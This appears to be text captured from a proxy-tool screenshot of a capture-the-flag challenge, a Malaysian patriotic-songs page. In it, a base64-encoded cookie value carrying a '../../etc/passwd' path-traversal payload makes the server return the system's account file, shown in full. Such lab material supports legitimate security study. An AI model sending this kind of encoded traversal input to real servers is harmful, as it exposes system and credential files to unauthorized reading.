 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: b1bf68f7fd.bahterasiber.my
3 Cookie: page=Li4vLi4vLi4vZXRjL3Bhc3N3ZA==
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://ctf.bahterasiber.my/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
71 <a>
Adakah anda tahu lagu-lagu merdeka
</a>
72
73 <div class="navbar">
74 <a href="javascript:void(0)" onclick="setPage('tanggal31.html')">
Tanggal 31
</a>
75 <a href="javascript:void(0)" onclick="setPage('keranamu.html')">
Keranamu Malaysia
</a>
76 <a href="javascript:void(0)" onclick="setPage('jalurgemilang.html')">
Jalur Gemilang
</a>
77 </div>
78
79 <div class="content">
80 <pre>
root:x:0:0:root:/root:/bin/bash
81 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
82 bin:x:2:2:bin:/bin:/usr/sbin/nologin
83 sys:x:3:3:sys:/dev:/usr/sbin/nologin
84 sync:x:4:65534:sync:/bin:/bin/sync
85 games:x:5:60:games:/usr/games:/usr/sbin/nologin
86 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
87 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
88 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
89 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
90 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
91 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
92 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
93 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
94 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
95 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
96 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
97 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
98 </pre>
</div>
99
100 <div class="audio-player">
101 </div>
102